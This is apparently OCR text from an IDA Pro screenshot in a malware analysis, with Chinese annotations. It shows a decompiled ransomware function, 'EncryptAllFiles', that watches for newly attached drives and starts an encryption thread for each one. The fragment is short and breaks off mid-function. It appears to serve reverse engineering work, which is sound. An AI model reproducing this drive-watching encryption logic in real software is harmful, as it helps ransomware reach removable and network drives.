 ction Instruction Data Unexplored External symbol
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
1 void __stdcall __noreturn EncryptAllFiles(LPVOID lpThreadParameter)
2 {
3 DWORD Drives; // ebp
4 DWORD Drives_1; // edi
5 signed int Num_3; // esi
6 HANDLE v4; // eax
7
8 Drives = GetLogicalDrives(); // 获取驱动中所有磁盘
9 if ( !dword_1000DD8C )
10 {
11 while ( 1 )
12 {
13 Sleep(3000u);
14 Drives_1 = Drives;
15 Drives = GetLogicalDrives();
16 if ( Drives != Drives_1 ) // 检测是否有新的磁盘加入
17 break;
18 LABEL_10:
19 if ( dword_1000DD8C )
20 goto LABEL_11;
21 }
22 Num_3 = 3;
23 while ( !dword_1000DD8C )
24 {
25 if ( ((Drives ^ Drives_1) >> Num_3) & 1 && !((Drives_1 >> Num_3) & 1) )
26 {
27 v4 = CreateThread(0, 0, sub_10005680, (LPVOID)Num_3, 0, 0);// 第二层
28 if ( v4 )
29 CloseHandle(v4);
30 }
31 if ( ++Num_3 >= 0x1A )
32 goto LABEL_10;
00005786 EncryptAllFiles:22 (10005786)